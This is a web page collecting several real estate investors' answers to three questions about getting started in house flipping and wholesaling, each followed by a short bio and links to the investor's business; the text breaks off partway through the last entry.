src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237171c_REIG-1-300x300.jpeg"/></div></figure><h1>Brian Daly and Patrick Clark</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Get out there and start trying to make things happen. Your business will never be perfect, and that first deal is an eye opening experience that is worth hundreds of hours of preparation.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>You have to have confidence. Confidence in your current abilities and more importantly, confidence that you have what it takes to master what is necessary to become a leader in your industry. “Regardless of whether you think you can or you can’t, you are right”</p><p>‍</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>Strategies to vet and manage contractors and construction costs.</p><h3>Who are Brian Daly and Patrick Clark?</h3><p>Brian Daly and Patrick Clark have a unique background within the bank foreclosure industry, servicing one of the 4 major US banks as Asset Managers. In those positions they were responsible for the management and sale of over 2,500 foreclosed properties across the country over a 4 year period.</p><p>As the REO industry began to shift, Brian and Patrick decided it was time to go out on their own and create their own destiny. In August of 2011 they completed their first wholesale transaction and collected a fee of $12,000. Using that experience and seed money to expand their business, while still working full time, they completed 4 more wholesales by the end of the year.</p><p>In February 2012, Brian left work to go full-time while Patrick roughed it out another 5 months until his 3rd child was born. By August of 2012 they had closed on another 6 wholesales, purchased another 6 properties that were under construction for resale (flips), and hired their first employee.</p><p>In 2013 Brian and Patrick decided to bring their construction process and contractor in house. As of September 2013 the REIG team is up to 8 office employees, 32 construction workers, and they are on pace to purchase, renovate and sell over 40 properties by the end of the year. REIG flips all levels and styles of homes, but specializes in larger, higher end custom single family homes with a focus on quality construction and superior design.</p><p>You can learn more about REIG by visiting them at <a href="http://www.reigrenovations.com/" target="_blank">http://www.reigrenovations.com</a>.</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Danny Johnson" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237171d_Danny-Johnson_600x600-300x300.jpeg"/></div></figure><h1>Danny Johnson</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>You don’t need to be an expert in everything before starting to take action. Take baby steps. Educate yourself and then make a plan to do some marketing for deals. You don’t have to plan out every single possibility before getting started (that’s a surefire to never do anything).</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>The most important mindset shift is that you must realize and completely believe that good deals exist and people will except low offers for houses. If you don’t honestly believe that, you will have a very hard time finding deals and instead will find yourself giving up.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>There are many things, but the one that comes to mind first is that there are investors interested in buying some of the houses that you may not be interested in flipping. Those investors are will to pay for the lead (if they buy the house). I cringe when I think of all of the leads that I could have made thousands of dollars from that I threw away because I wasn’t interested in the house.</p><h3>Who is Danny Johnson?</h3><p>Danny Johnson has been flipping houses in San Antonio, TX for over 10 years. His book ‘<a href="http://www.amazon.com/Flipping-Houses-Exposed-Successful-ebook/dp/B00CMBVNQK" target="_blank">Flipping Houses Exposed</a>‘ was a number one best seller on Amazon and is available for FREE. Read more about how to flip houses on his blog, <a href="http://www.flippingjunkie.com/" target="_blank">FlippingJunkie.com</a> (one of the most popular house flipping blogs).</p><p><a href="https://dannybuyshouses.com/" target="_blank">Danny Buys Houses</a> is Danny’s house buying company’s website.   His company helps people sell their house fast in San Antonio, TX.  This is especially important when people need to stop foreclosure.   He and his wife are able to do this because <strong>they pay cash for houses</strong>.   They focus on ethical house buying and stay true to their core values.</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Tucker Merrihew" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371717_Tucker-Merrihew_600x600-300x300.jpeg"/></div></figure><h1>Tucker Merrihew</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Take Action……most people that want to get into this great business just talk a big game and never actually take any action (or consistent action). Once you figure out what niche of real estate is a good fit for you to get started in, take action and make it happen. Remember fortune favors the bold, so get off your duff and start generating motivated seller leads and building your business.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>You need to have thick skin and not be afraid to talk to anyone. Most people like to operate within their bubble because they are comfortable doing so. You need to start being comfortable with being uncomfortable. This is a people business, so you need to develop the skill of being able to talk to anyone anytime.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>I wish I understood what Direct Response Marketing was and how to use it effectively in the Real Estate Investing Business. If you become a great direct response marketer you WILL become rich in this business.</p><h3>Who is Tucker Merrihew?</h3><p>Tucker is the Owner and Head Acquisitions &amp; Finance Manager for TTM Development Company. He began his career in the Real Estate business back in 2002 as a Top Producing Mortgage loan officer, and then by 2004 he built his own Mortgage Company TTM Finance, LLC &amp; Davis Financial which is still in operation today. In 2008 Tucker began building TTM Development Company from the ground up, and presently he is in charge of daily operations, Investor Relations, project financing and all new acquisitions for the company. Currently Tucker is looking to expand his company’s brand through projects like the 2013 Street of Dreams in order to make TTM a household name for Portland homebuyers looking for exceptional homes.</p><p>You can visit the TTM Development Company Website at <a href="http://www.ttmdevelopmentcompany.com/" target="_blank">www.ttmdevelopmentcompany.com</a></p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Ginger Macias" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371724_Ginger-Macias-300.jpeg"/></div></figure><h1>Ginger Macias</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>If you really want to learn how to get started in real estate you just have to go out there and start making it happen! Stop taking the courses and studying and just start applying what you’ve learned. Pick up that phone and start calling sellers and making friends with agents. This business is all about making friends and helping each other out.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>To be successful you need to let go of your fears, especially the fear of failing. Every successful person I know or have read about has failed—over and over again. As Henry Ford said, “Failure is the only opportunity to begin again more intelligently.”</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>I wish I would have partnered with other people sooner. You can definitely make a great living flipping or wholesaling by yourself, but when you have great partners it seems like the sky’s the limit. I have 3 other partners right now and we each have our strengths and we’re doing some super exciting projects right now (land development, apartments, condo conversions…). Surround yourself with a strong team and seek mentors and advisors.</p><h3>Who is Ginger Macias?</h3><p>Ginger L. Macias, MPH, MS. Ginger is an active wholesaler, rehabber, landlord, and educator. She founded <a href="http://ocwholesalers.com/" target="_blank">OCWholesalers.com</a> in 2008 which has been supplying investment properties at a discount to rehabbers, landlords, and end-users. Her extensive marketing and referral base has enabled her to acquire properties quickly and at a huge discount. Ginger also is a popular mentor and speaker at local investment clubs where she teaches others how to get started in real estate. Check out her new membership site <a href="http://www.realestateinsiders.co/" target="_blank">www.RealEstateInsiders.co</a> for some free resources!</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Glenn and Amber Schworm" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371722_Glenn-and-Amber-Schworm.jpeg"/></div></figure><h1>Glenn and Amber Schworm</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>I would tell them it is not overnight success even though the TV makes it look that way 🙂 A lot of hard work goes on behind the scenes so stay the course and plan to be in for the long haul. Longevity builds credibility if you operate with integrity and credibility can get you deals you would other wise never have access to.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>Your mindset needs to be all about getting things done no matter what obstacle is thrown in front of you.  It is like running a race where people throw things at you the entire race, but you press on because all you see is the finish line. Keep that mindset and success is guaranteed.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>You have heard the saying “Time is Money”? That statement is even more true in our business than many others. Time can make you or break you, so make quick decisions. Have people working on the sites every day. Have a goal in mind and a schedule and stick to it. The longer the house sits, the more it costs you, period.</p><p>‍</p><h3>Who are Glenn and Amber?</h3><p>Glenn and his wife Amber are the owners of <a href="http://www.signaturehomebuyers.com/">Signature Home Buyers </a>, located in upstate New York. They have bought and sold over 100 houses and counting since beginning in 2008. They are also the proud parents of 3 amazing kids and love to travel the globe, scuba dive, skydive and basically live life to the fullest!</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Doug and Andrea Van Soest" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237171f_Van-Soest_600x600-300x300.jpeg"/></div></figure><h1> Doug and Andrea Van Soest</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>If I had to narrow it down to one piece of advice for someone getting starting flipping houses, I would have to say…take action! Massive action! Your hopes and dreams are only as good as the effort you put into them to make them a reality. I’m not just talking about making an offer here or there, occasionally talking to an agent or two and then just hoping the deals just come to you. This is what most people do, and more often than not they fail. Then they wonder why they fail. Unfortunately, there’s no magic button to push to get a deal, it just takes work. Take massive action and do it consistently, over and over, every day. You will get results.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>“Try not, do or do not, there is no try” – Yoda (The Empire Strikes Back). I love this quote because it sets the frame of mind that you will be successful, that failure is not an option. The house flipping business is not unlike any other business or goal that person has. The most important mindset shift that may need to take place is your attitude. By that I mean, believing that this business will work for you and a positive attitude that you are going to make it happen. If you don’t believe you can do this business…you’re right. If you DO believe you can do this business…you’re right!</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>When I first started I was so focused on making sure that I knew everything I could possibly need to know about every step of the process. I was tending to look too far down the road instead of just focusing on the here and now and what is going to get us a deal today. Don’t worry about steps 4, 5 &amp; 6 when you’ve overlooked step 1. You don’t need to have all your business cards printed, your entities in place, your mission statement worded perfectly, and your office space in the office building. Those things will come in time but they aren’t that important when you are first getting started. I would have been better off focusing on one thing, finding a deal. Complete step 1, then worry about step 2, and so on. Don’t make this business too complicated, keep it simple.</p><h3>Who are Doug and Andrea Van Soest?</h3><p>I got started in the house flipping business like many others that I know, by reading the book “Rich Dad Poor Dad” from Robert Kiyosaki. My wife Andrea and I read it while we were engaged and it truly altered the course of our lives, in terms of our careers. 3 months into our marriage we quit our jobs to open a Kettle Corn concessions business in Colorado. After 2 years of building our business and landing contracts with venues like Mile High Stadium and the World Arena, we decided to sell the company and move back to California to pursue our real passion, Real Estate. I became an appraiser and Andrea got her real estate license and we spent a few years working and learning the industry. We bought our first flip property in the fall of 2008 when the market was falling off a cliff at a rate of around 5% per month. Since that time Andrea and I have bought &amp; sold over 150 properties and have acquired 40 rentals (and counting), all in southern California. We have 3 small children and have built our business around the mindset of “Family First.” You can connect with us on our website: <a href="http://freedomrealestatesolutions.com/" target="_blank">http://FreedomRealEstateSolutions.com</a></p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Shawn Watkins" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371728_shawn-watkins_600x600-300x300.jpeg"/></div></figure><h1> Shawn Watkins</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>My number one piece of advice for a house flipper/wholesaler would be to set goals. I know this is said all the time by others but let me elaborate. When you set these goals they need to have a time frame attached to them. One goal I ALWAYS keep in mind is to write ONE offer each day. This is easy to keep track of because at the end of the day I either hit my goal or I did not. By writing an offer every day I am also getting feedback from sellers or my wholesale buyers list on WHAT they want and HOW MUCH they are willing to sell for or buy for.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>In this business 24 hours can make a big difference. You have to BELIEVE that you will get your fair share of deals. Success in the business is a result of consistent action applied with the belief that you are going to get your shot at the deal.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>The importance of making good contacts and keeping them in good standing. If you want to shorten your learning curve in this business then it’s all about becoming well known and developing a reputation as someone that is willing to freely give help and advice to others in the business. There is always someone that knows more than you and if you can gain their respect they will often times give you the keys to their success.</p><h3>Who is Shawn Watkins?</h3><p>As an Orange County Deputy Sheriff for nine years until 1997, Shawn learned the value of education, training and integrity. Shawn started investing in real estate in 1990 and spent several years buying, fixing and selling properties until he decided to buy and hold as many properties as he could in 2008.</p><p>With over 15 years of real estate experience, Shawn is currently focused on buy-and-hold properties acquired using creative financing techniques. Shawn’s focus for structuring transactions is working directly with sellers thereby helping others get what they want without using large amounts of cash or obtaining new bank loans. He buys real estate in Utah and California with his partners, Angel Bronsgeest and Sarah Buonora, primarily using seller finance techniques (subject to, options, master leasing, etc).</p><p>Shawn is the founder of Investors Workshops (started 2003) in Orange County and can be found lecturing frequently on the topics of creative financing, buy and hold real estate, the art of negotiation, foreclosures, trusts, title insurance, seller financing and property management.</p><p>Shawn lives in Utah with his wife, Angelina, and his five children – Curtis, Maximus, Olivia, Shawn &amp; Ryan.  You can learn more about Shawn at <a href="http://www.investorsworkshops.com/shawn-watkins" target="_blank">http://www.investorsworkshops.com/shawn-watkins</a></p><p>Find information about the Investors Workshops at <a href="http://www.investorsworkshops.com/" target="_blank">www.investorsworkshops.com</a>.</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Tony Alvarez" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371726_Tony-Alvarez_600x600-300x300.jpeg"/></div></figure><h1>Tony Alvarez</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Buy something!!! 😉</p><p>I understand that is easier said than done… but, that one decision is the MOST crucial for someone just starting out because it cleaves YOU from the “wannabe real estate investor” existence you presently live in, into one clear distinction- YOU’RE A PLAYER! I can’t even begin to tell you the many people I have seen attend investor clubs, classes, seminars for years and have yet to buy their first deal.</p><p>The bottom line worst case scenario you can imagine will probably never happen, but one things for sure- Before you can do something really well, you’re going to do it wrong, but before you earn the right to do it wrong, you have to actually DO SOMETHING!</p><p>Now, that being said, the truth is there is so much to learn and do that boiling it down to just one piece of advice is pretty tough. I suppose I could tell you it’s all about something very practical like staying focused on BUYING; that it’s ALL about chasing &amp; harpooning your “next deal”. Or make sure to secure your financing before you start making offers, or your Exit Strategies; so lock up your buyers and make sure you have a solid buyers list to quickly sell your stuff to, or always have more than one source for finding deals, or understand that you MUST have a specific Goal- Plan &amp; and an underlining set of SYSTEMS; action steps you will take DAILY to feed this BUYING &amp; SELLING machine you are about to create. Because as we all know TIME is your most valuable resource and a day gone by without actions culminating in results is a day lost, PERIOD!</p><p>I suppose on a deeper level, the rock bottom most vital piece of advice is something that on the surface may seem more like some esoteric teaching from the real estate Buddha… “Know thyself …” I would Tell you to be sure you understand exactly WHY you want to get into this business to begin with.</p><p>The truth is most everyone thinks they want “IN” for the simple reason of “I want to make more money” and that’s understandable, but behind that seemingly sensible logical reason lies something much more detailed and meaningful; a deeper reason, some longing to be free from some imagined unwanted situation or to simply reach some level of financial freedom that will provide you and those you love and care for with a safer and superior lifestyle to the one you might imagine you have at the present.</p><p>Knowing, having a CLEAR understanding of the “WHY” behind your decisions is vitally important to your ultimate success, because it is the only STEAM behind your commitment to KEEP going the moment you hit the first of MANY obstacles that you will encounter on this road that will surely deliver you to exactly the place you imagine it can.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>Everything in Real Estate is constantly in flux, so learn to love change. Your life is about to become a time management nightmare-and…Oh… you’re going to working your butt off!;-)</p><p>Look, Real Estate is basically a GAME, and like playing any other game TO WIN it’s going to take DEDICATION &amp; LOTS OF HARD WORK! The BEST part is… this real estate game is already in play and you just suited up and are walking onto the field- (can you hear the crowd cheering yet?) Believe it or not that is exactly what you’re about to do. However, if the game is in play you must accept a host of realities; all easily learned &amp; mastered, but YOU have to do the heavy lifting.</p><p>Remember, all games have rules. The BASIC rules are already set in stone and YOU need to learn and understand them quickly; the faster you do the faster you’ll know the BEST methods for positioning yourself in this ongoing game to consistently WIN!. But that does not mean you can’t choose how you will play the game. You could choose to make it a WIN/LOOSE type of mentality, this is called the Competitive Mindset, and it will keep you in the game and you will win a few and loose occasionally; most of us start here, but get ready because most of the time you’ll be really stressed out worrying about “THE OTHER GUYS” (Your competition).</p><p>Then there is the Cooperative mindset- here NOBODY LOOSES, or better said, you focus all of your attention on consistently improving your abilities to play instead of focusing on anybody else’s results. The truth is Real Estate is probably the ONLY game where in order for you to win no one else has to loose, sounds foolish, but true, and the sooner you grasp that one fact and make it the basis of all your decisions the sooner you will reach real estate nirvana.</p><p>I guess eventually we all learn that Real estate is a TEAM sport; if you think this game is ALL about YOU and about playing by yourself you will soon be OUT OF THE GAME! So make it a point to learn to play well with others and kick your greed to the curb!</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>That my own self-doubt and indecision would be my worst enemy and ultimately end up costing me more money in lost potential profit from deals I did NOT buy than actual losses from initially overpaying for any property I’ve ever bought.</p><p>Now the truth is I’ve made plenty of mistakes in my over 30 years in this business. But, keeping in mind that real estate can be extremely forgiving… Let’s just say it this way, the only deals that have ultimately cost me money, are the ones I did NOT buy. But, only a wise experienced real estate player will understand and appreciate the magnitude of what I just said. 😉</p><p>You see, you can THINK you know all you need to know to make good buying decisions, and believe me Wholesaling &amp; Flipping SUCCESSFULLY is 90% about knowing when to pull the trigger ACUURATELY! But doubt will worm its way into your subconscious; it will sit there until it morphs itself into a million fear filled justifying thoughts and reasons just waiting until the worst possible moment to convince you of your ignorance; it will pounce and steal your chance to win as often as you let it.</p><p>Without doubt, you have to deeply understand property values in whatever Target Market you decide to play in, and NEVER second guess your logically arrived at decisions, with emotional nonsense! There is something I have read many times in many books and it goes something like this, “when a man or woman decides to start walking in the direction of their dreams they will undoubtedly meet with a host of obstacles and opposition, but the powers of the universe will always magically come together and rush to their aid” This is a universal law just like the irrefutable law of Cause &amp; Effect.</p><p>Don’t give one moment of thought to your imagined fears, your “competition”, your past errors in judgment. Be prepared, be well learned, understand your Target Market better than ANYONE else (even if only in your own mind) -BE CONFIDENT in your ability to make solid buying decisions! And when you’re in that driver’s seat and that moment, that opportunity presents itself- aim carefully but- PULL THE DAMNED TRIGGER, and move on to the next deal!</p><h3>Who is Tony Alvarez?</h3><p> <em>Tony Alvarez – The REO Mentor</em></p><p>Tony Alvarez has been a successful Real Estate Investor and Certified General Appraiser in Southern California since 1981.</p><p>More importantly, Tony made a fortune buying and selling properties while working with professional real estate Agents that specialize in selling lender owned (REO) foreclosure properties. He did it all in seven years and in one of the lowest priced more depressed Southern California real estate markets, the Antelope Valley.</p><p>Tony has purchased, rehabbed, rented and sold hundreds of properties from vacant land to condos, single family residence, apartments and commercial properties.</p><p>To learn more about Tony and his vast experience, please visit his website at <a href="http://thereomentor.com/" target="_blank">thereomentor.com</a>.</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Darrell Kukan and Imran Clark Ph.D." src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371723_Kukan-and-Clark_600x600-300x300.jpeg"/></div></figure><h1>Darrell Kucan and Imran Clark Ph.D.</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Get a mentor for Real Estate and another mentor for Personal Development.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>When you totally internalize instead of questioning every decision… Willing to let go of other things that get in the way.</p><p>‍</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>How many experienced people are already doing real estate flips that we could tap into… and how willing everyone is to help out and lead you in the right direction.</p><h3>Who are Darrell and Imran?</h3><p> <em>Darrell and Imran Speaking</em></p><p>Kucan &amp; Clark Partners are well known and respected in San Diego, but few know how vastly disparaging their lives once were. While Darrell was on a career path as a maintenance supervisor in Oregon, Dr. Imran Clark was working as a Senior Scientist in the Biotech industry. As both followed their chosen professions, they married and had children. But for both of these future entrepreneurs, they wanted more. They dreamt of lives where they could do something they loved AND that allowed for them to work for themselves with people they chose. Not surprisingly, they both came up with the same idea- the wonderful world of Real Estate! It was in 2007 when their paths first crossed while both were getting the education, personal development, and networking that would allow them to partner in 2009 and become very successful real estate investors and business owners.</p><p>You can learn more about Darrell and Imran at the following websites: <a href="http://kucanandclark.com/" target="_blank">Kucanandclark.com</a> and <a href="http://www.sandiegoinvestmentclub.com/" target="_blank">SanDiegoInvestmentClub.com</a>.</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Kristi Cirtwill and Evan Younger" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d3237179a_Kristi-Cirtwill-Evan-Younger-300x300.jpeg"/></div></figure><h1>Kristi Cirtwill and Evan Younger</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>The best piece of advice I have for someone looking to get into flipping or wholesaling is to get good at learning 2 numbers: the rehab number and the ARV (after repair value). These 2 numbers are the most critical to know when learning if a property is a good deal or not.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>The best mindset you can have is to truly believe you can do the business. I found local investors doing exactly what I wanted to do (flip houses) and they were flipping A LOT of houses….so I knew it was possible! So I just had to learn to believe in myself and know that the business would happen for me if I stuck to it and put in the hours and effort.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>The one thing I wish I had known more about when getting started was how many awesome, local real estate clubs there are out there. Networking with others is so important and it took me a while to figure out that there were local clubs willing to provide support, help and networking opportunities. I think if I had attended some of these earlier it would have sped up my learning curve.</p><h3>Who are Kristi Cirtwill and Evan Younger?</h3><p>In 1999 Kristi purchased her first investment property, a single family home with a basement apartment that needed major remodeling. Within 4 days of owning the property, she had the basement gutted. Then she called her dad and said, “Help! How do I put this back together?!” And that began the start of her rehabbing business.</p><p>A few years ago Kristi moved from Toronto, Canada to Long Beach to start a full time rehab/re-sell business. She purchased 18 houses in 2011, 27 houses in 2012 and her goal is to purchase 50 properties this year. Kristi buys in Los Angeles and Orange Counties to rehab/re-sell and is also starting to buy/hold to rent. Her team is made up of business partner Evan Younger and full time office assistant Irene Duarte.</p><p>For more information and other amazing before and after pictures, please visit them on Facebook at <a href="http://www.facebook.com/CirtwillInvestmentsInc" target="_blank">www.facebook.com/CirtwillInvestmentsInc</a></p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Jason and Katherine Grote" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323717b2_Jason-and-Katherine-Grote_600x600-300x300.jpeg"/></div></figure><h1>Jason and Katherine Grote</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Get educated!! I think there is a mindset, propagated by the many gurus peddling their “systems”, that real estate investing is an easy, get rich quick program. Being an investor is just like starting any business. It takes hard work, dedication, and education. Additionally, if wholesaling properties, it is extremely important to do your own marketing and find your own leads. Do not try to make your living as a wholesaler by relying on the MLS. Develop a marketing plan to get qualified leads that you can then offer up to a flipper.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>If a person is not already entrepreneurial minded then they must do so. You must be self motivated and self disciplined. Again this is just like starting any other business. Establish a budget, a schedule, and a realistic outlook that your first year is going be more about becoming educated as opposed to amassing wealth.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>I think that I wish we would have focused more on marketing early on. We became very focused on our deals and lost sight of our deal flows. We had lulls between projects that really hurt us financially. Having a solid marketing plan and allocating 20 % of your budget towards it will pay dividends down the road.</p><h3>Who are Jason and Katherine?</h3><p>Jason &amp; Katherine Grote, are co-owners of <a href="http://ibuyaustinhouses.com/" target="_blank">IBuyAustinHouses.com</a>, along with Jason’s parents. They have been involved in real estate for the past 10 years and are full time investors.</p><p>Both Katherine and Jason have written for Bigger Pockets as well as other educational blogs, sharing the knowledge that they’ve gleaned from operating a successful investment company.</p><p>In addition to being avid real estate investors, they are passionate about their family and their faith. Both Jason and Katherine are actively involved in their community and church.</p><p>They make their home in the south Austin area with their three adorable children, two dogs, Asa and Samson, and one silly cat named Mia.</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Larry and Janet French" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323717b4_Larry-and-Janet-French_600x600-300x300.jpeg"/></div></figure><h1>Larry and Janet French</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p>Start your education about Real Estate Investing now. Avoid seminars that cost &gt;$300 per day. There are great Real Estate Investing teachers out there that offer reasonably priced education. Attend as many local Real Estate Club meetings as you can and make a commitment to meet new people each time you attend. Ask the experienced people at the club which RE trainers they recommend.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p>You must be willing to work harder and longer than you may have ever done before. You may know hard work… if you do, great. You’ll need it at the beginning as you learn the ropes. If you haven’t been working long hours it’s time to start. Kill your TV. Work three weeknights till 10pm. The extra work will pay off in time and you’ll be scale back your hours and work smarter.</p><p><em>3. What is the one thing you wish you had known about house flipping or wholesaling when you first started?</em></p><p>Most ‘traditional’ Realtors know very little about Investing. Use caution when taking advice from a Realtor who has not personally bought and sold houses for a profit.</p><h3>Who are Larry and Janet?</h3><p> <em>Larry and Janet French</em></p><p>Larry and Janet French are the founders of <a href="http://silvermoonco.com/" target="_blank">SilverMoon Real Estate Buyers</a> and have over 20 years of experience in the Southern California real estate industry.  They specialize in the Coachella Valley region of California and, in addition to buying property, also manage dozens of homes and provide management services to a select clientele.  Larry and Janet are also the organizers and directors of the <a href="http://www.meetup.com/cvreia/" target="_blank">Coachella Valley Real Estate Investors Association</a>.</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><p>‍</p><figure class="w-richtext-align-floatleft"><div><img alt="Kurtis Squyers and Family" src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323717b7_Kurtis-Squyers_300x300.jpeg"/></div></figure><h1>Kurtis and Cindy Squyers</h1><p><em>1. What is your number one piece of advice for someone who is looking to get into flipping or wholesaling houses?</em></p><p><strong>Get Your License!</strong></p><p>As a licensed broker, we have made at least several hundred thousand dollars more than we would have ever made without a license in our regular course of business as investors. You have full resources like the MLS (a MUST if you are serious) without having to sneak around using other people’s log ins. You can represent your own entity, wholesale them for assignment fees, and then collect a nice commission from the seller at close! Plain and simple, it gives you a lot more flexibility and versatility in the number of ways you can make money (there are four more ways but we don’t have time here – blame Justin).</p><p>The biggest objection I usually hear, “I don’t want the extra liability”. Let me address that in perhaps oversimplified fashion:</p><p>In California, the Department of Real Estate (DRE) is the entity that rules over licensed real estate professionals. I think this is a misnomer. It should be called “Department of Real Estate Licensees” because the DRE has nothing to do with anyone that isn’t licensed. The DRE cannot sue you. They can’t get a judgment, levy, or garnish you. They can’t press charges. They can basically do ONE thing, <strong>take away your license</strong>. That’s it. (oh, that and you might not receive a Christmas card). They can suspend it, revoke it, or take it away until you pay a fine (like a ransom). So, if you break it down, YOUR BIGGEST LIABILITY OF HAVING YOUR LICENSE IS LOSING YOUR LICENSE, WHICH YOU WOULD NOT HAVE ANYWAY IF YOU CHOSE NOT TO HAVE IT BECAUSE OF THE LIABILITY, WHICH REALLY IS THAT YOU MIGHT LOSE YOUR LICENSE : )</p><p>I am a strong believer that becoming a licensed real estate professional whether or not you ever intend to work in the capacity of a Realtor has far more benefits than not to your investing career.</p><p><em>2. What is the most important mindset shift that needs to happen for someone to become a successful house flipper or wholesaler?</em></p><p><strong>Have a negative attitude.</strong></p><p>Didn’t expect that one, huh Justin? I say it kidding, but only half kidding (I just wanted to get your attention). But I do get sick of hearing gurus painting overly rosy pictures of how you are going to run out there and get showered in cash (because it sells their products) and I think it’s a setup for failure. “Push button profits!” “Software does all the work for you!” “10 deals a month your first month!” Sometimes I feel like I need to bring balance to the universe ; ) Friend, if you enter into this career believing that every single deal is going to close quickly, smoothly, or even close at all then you’re in for disappointment. The buyer who said “I’ll take it!” and couldn’t wait to close disappears off the face of the earth. You didn’t know there was a $285,000 state tax lien against the property. The seller’s sister you didn’t know was on title doesn’t feel comfortable selling…and so on and so forth. Every one of these scenarios has happened (several times) in our business. No matter how much you expect, visualize, believe, or pray not every deal is going to close. It’s an irrefutable universal law of real estate investing. The learning curve can will be bumpy sometimes.</p><p>HOWEVER, there is a very important corollary to this doom and gloom:</p><p><strong>If you can accept that a certain percentage of your efforts won’t go as planned, you can be equally as sure that some of them eventually WILL.</strong> Becoming slightly detached from each deal means you will have a little bit less of an emotional roller coaster ride, which = staying power, which = long term success. I don’t totally agree with the speakers that say you must banish all fear or negative emotions (I don’t even know if that’s possible). I believe it’s ok to be scared. I believe it’s ok to be frustrated. I believe it’s okay to have doubts. Doubt a deal, doubt a seller, doubt a value, just DON’T DOUBT YOUR ABILITY TO OVERCOME 